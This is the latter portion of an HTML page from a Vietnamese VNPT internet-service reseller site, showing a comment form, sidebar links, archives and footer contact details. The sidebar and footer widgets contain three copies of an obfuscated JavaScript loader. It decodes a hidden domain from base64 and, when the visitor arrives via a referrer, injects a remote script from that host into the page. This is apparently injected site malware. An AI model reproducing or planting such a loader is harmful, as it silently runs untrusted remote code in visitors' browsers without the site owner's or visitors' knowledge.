		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vnptvinaphone.net.vn/diem-giao-dich-vnpt-vinaphone-hai-phong/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Điểm Giao Dịch VNPT &#8211; Vinaphone Hải Phòng</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vnptvinaphone.net.vn/lap-mang-vnpt-quang-ninh/" rel="next">Lắp Mạng VNPT Quảng Ninh <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lap-mang-vnpt-bac-giang/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vnptvinaphone.net.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.wmv,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mp4,.m4v,.ogv,.mkv,.3gp,.3gpp,.3g2" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://vnptvinaphone.net.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="block-2" class="widget widget_block"><a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Kênh Truyền Internet - Wifi Sự Kiện</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/trang-chu/new-vnpt-ha-noi-cho-thue-thiet-bi-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Cho thuê Thiết bị Họp Trực Tuyến</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Các gói cước Internet VNPT 2022</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Gói cước Internet Leased Line VNPT</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Dịch vụ Tổng Đài Cloud - 1900, 1800</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-chon-so-co-dinh-dep/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Chọn Số Điện Thoại Cố Định VNPT HN</span>
  </a>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://vnptvinaphone.net.vn/thue-duong-truyen-internet-cua-vnpt-cho-su-kien-co-dieu-gi-khac-biet/">Thuê Đường Truyền Internet Của VNPT cho sự kiện, Có Điều Gì Khác Biệt ?</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/7-ly-do-nen-thue-wifi-su-kien-de-nang-tam-chuyen-nghiep/">7 Lý Do Nên Thuê Wifi Sự Kiện Để Nâng Tầm Chuyên Nghiệp</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cach-truy-cap-vao-dia-chi-ip-192-168-1-1-cua-vnpt/">Cách truy cập vào địa chỉ IP 192.168.1.1 của VNPT</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/top-5-mau-wifi-mesh-cua-vnpt-moi-nhat-2023/">TOP 5 MẪU WIFI MESH CỦA VNPT MỚI NHẤT 2023</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-tai-da-nang/">Cho thuê wifi sự kiện tại đà nẵng</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Phản hồi gần đây</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101526">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101525">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link">Hằng nga</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101449">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d599babbb2a1a7b4bbfba6b8a695b2b8b4bcb9fbb6bab8">[email&#160;protected]</a></span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101333">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-44571">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Lưu trữ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://vnptvinaphone.net.vn/2025/02/'>Tháng Hai 2025</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/04/'>Tháng Tư 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/03/'>Tháng Ba 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/07/'>Tháng Bảy 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/05/'>Tháng Năm 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/04/'>Tháng Tư 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/02/'>Tháng Hai 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/01/'>Tháng Một 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/12/'>Tháng Mười Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/11/'>Tháng Mười Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/08/'>Tháng Tám 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/07/'>Tháng Bảy 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/04/'>Tháng Tư 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/03/'>Tháng Ba 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/02/'>Tháng Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/01/'>Tháng Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/12/'>Tháng Mười Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/09/'>Tháng Chín 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/07/'>Tháng Bảy 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/06/'>Tháng Sáu 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/05/'>Tháng Năm 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/04/'>Tháng Tư 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/03/'>Tháng Ba 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/02/'>Tháng Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/01/'>Tháng Một 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/12/'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/11/'>Tháng Mười Một 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/08/'>Tháng Tám 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/05/'>Tháng Năm 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/03/'>Tháng Ba 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/02/'>Tháng Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/12/'>Tháng Mười Hai 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/11/'>Tháng Mười Một 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/05/'>Tháng Năm 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/04/'>Tháng Tư 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/buu-cuc-vnpost/">Bưu Cục VNpost</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vnptvinaphone.net.vn/category/cac-dich-vu-cho-doanh-nghiep/">Các Dịch Vụ Cho Doanh Nghiệp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vnptvinaphone.net.vn/category/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vnptvinaphone.net.vn/category/dich-vu-1800-1900/">dịch vụ 1800 1900</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vnptvinaphone.net.vn/category/dich-vu-co-dinh/">dịch vụ cố định</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vnptvinaphone.net.vn/category/dich-vu-gia-tri-gia-tang/">dịch vụ giá trị gia tăng</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/">dịch vụ internet</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vnptvinaphone.net.vn/category/dich-vu-truyen-so-lieu/">dịch vụ truyền số liệu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/">diem giao dich</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vnptvinaphone.net.vn/category/dang-ky-dien-thoai-co-dinh-vnpt-cac-quan/">Đăng Ký Điện Thoại Cố Định VNPT Các Quận</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vnptvinaphone.net.vn/category/igate/">Igate</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://vnptvinaphone.net.vn/category/internet-cac-tinh/">Internet các tỉnh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vnptvinaphone.net.vn/category/internet-ngan-ngay/">internet ngan ngay</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vnptvinaphone.net.vn/category/lap-mang-vnpt-cac-quan/">lắp mạng vnpt các quận</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vnptvinaphone.net.vn/category/mytv/">mytv</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vnptvinaphone.net.vn/category/su-kien-cac-tinh/">sự kiện các tỉnh</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vnptvinaphone.net.vn/category/tin-tuc/">Tin Tức</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vnptvinaphone.net.vn/category/tong-dai-ao-vcc/">tổng đài ảo VCC</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vnptvinaphone.net.vn/category/wifi/">wifi</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><span class="widget-title "><span>Meta</span></span><div class="is-divider small"></div>
		<ul>
						<li><a rel="nofollow" href="https://vnptvinaphone.net.vn/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://vnptvinaphone.net.vn/feed/">RSS bài viết</a></li>
			<li><a href="https://vnptvinaphone.net.vn/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi9sYXAtbWFuZy12bnB0LWJhYy1naWFuZy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd797183d282b2e1edbb871ec49098d4ae59ae15b68bb52ea3c4df7f5c748cd4f2d37984d4120f6449d584e7c3cf343e9bec81c7f5f65469e7908af338a80bc23'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi9sYXAtbWFuZy12bnB0LWJhYy1naWFuZy8=&nitroBeaconCookies=W10=&nitroBeaconHash=d797183d282b2e1edbb871ec49098d4ae59ae15b68bb52ea3c4df7f5c748cd4f2d37984d4120f6449d584e7c3cf343e9bec81c7f5f65469e7908af338a80bc23&proxyPurgeOnly=&layout=post');
        }
    }
</script>
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-9" class="col pb-0 widget block_widget">
		
		<p><span style="color: #ffffff;"><strong><span class="widget-title">TRUNG TÂM KINH DOANH VNPT HÀ NỘI</span></strong></span></p>
<p><span style="color: #ffffff;">Địa chỉ: Phố Đinh Tiên Hoàng, Quận Hoàn Kiếm, Thành phố Hà Nội.</span></p>
<p><span style="color: #ffffff;">Giấy phép của Sở TT &amp; TT HN cấp ngày 25/ 05/ 2016.</span></p>
<p><span style="color: #ffffff;">ĐT: 0949 554 556</span></p>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Internet - Truyền hình</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet cáp quang</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Truyền hình VNPT</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ di động vinaphone</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Đăng ký 4G vina</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Mua sim số</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ GTGT</span></p>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Dịch vụ doanh nghiệp</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet doanh nghiệp</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT-CA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT SmartCA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Hóa đơn điện tử VNPT-Invoice</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai thuế VNPT-Tax</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai i-BHXH.</span></p>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Hình thức thanh toán</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Sứ mệnh - tầm nhìn</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Tuyển dụng nhân sự</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chính sách bảo mật</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Website chi nhánh</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT HCM</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT Hà Nội</span></p>
		</div>
		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		
		<div class="row row-small"  id="row-523243810">


	<div id="col-514282328" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1057911743">


	<div id="col-508408554" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1341407704">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/fiber-vnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1341407704 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1792151643" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_859269046">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megawwan.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_859269046 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-601270752" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_741567095">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vinaphone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_741567095 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-667750398" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1638583062">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megavnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1638583062 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1574105514" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1714673539">


	<div id="col-483661899" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2050333584">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vnptca.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2050333584 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1366076218" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_711818549">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/mytv.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_711818549 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-310006291" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_62490574">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/phan-mem.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_62490574 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-548816896" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_703346692">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/co-dinh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_703346692 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Copyright 2026 © <strong>Đại lý VNPT Hà Nội, Công Ty Cổ Phần Công Nghệ Và Dịch Vụ H-TECH</strong>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 